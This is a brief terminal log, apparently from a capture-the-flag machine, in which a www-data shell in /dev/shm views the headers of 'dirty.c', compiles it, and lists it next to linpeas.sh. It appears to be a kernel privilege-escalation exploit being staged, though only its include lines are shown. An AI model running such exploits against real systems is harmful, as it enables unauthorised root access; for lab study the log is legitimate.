 (remote) www-data@BornToSecHackMe:/dev/shm$ cat dirty.c | head
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
(remote) www-data@BornToSecHackMe:/dev/shm$ gcc -pthread dirty.c -o dirty
dirty.c: In function 'main':
dirty.c:71:3: warning: format '%x' expects argument of type 'unsigned int', but argument 2 has type 'void *' [-Wformat]
(remote) www-data@BornToSecHackMe:/dev/shm$ ls -al
total 824
drwxrwxrwt  2 root     root        100 Aug  1 17:49 .
drwxr-xr-x 17 root     root        620 Aug  1  2024 ..
-rwxr-xr-x  1 www-data www-data   8222 Aug  1 17:49 dirty
-rw-r--r--  1 www-data www-data   2960 Aug  1 17:48 dirty.c
-rwxr-xr-x  1 www-data www-data 825665 Aug  1 17:36 linpeas.sh